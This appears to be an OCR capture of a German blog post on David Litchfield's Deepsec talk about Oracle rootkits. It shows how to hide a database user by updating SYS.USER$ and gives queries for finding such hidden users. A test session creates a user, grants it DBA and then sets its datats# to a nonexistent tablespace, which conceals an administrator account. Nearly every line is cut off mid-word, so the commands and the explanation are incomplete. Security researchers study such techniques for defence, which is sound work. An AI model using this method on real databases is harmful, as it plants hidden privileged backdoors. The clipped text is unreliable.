
Auf der Deepsec-Konferenz gab David Litchfie
Thema „
In-Memory Rootkits
„. Beiläufig erwähnt
unsichtbare Benutzer durch Modifikation der Ta
(„
update sys.user$ set datats#=31337
diese unsichtbaren Benutzer zu finden, riet David
verwenden („
SELECT NAME FROM SYS.USER$ 
„).
SELECT USERNAME FROM SYS.DBA_USERS
————- Tests auf 10.2.0.3 mit Oct 2007 C
— Benutzer U1 mit DBA Rechten erzeug
SQL> create user u1 identified by u1
SQL> grant dba to u1;
—
SQL> select user#, name, datats# fro
0 SY
1 PUBLI
76 U
…
— datats# auf einen nicht existieren
SQL> update sys.user$ set datats#=31
1 row updated.
SQL> commit;
Commit complete.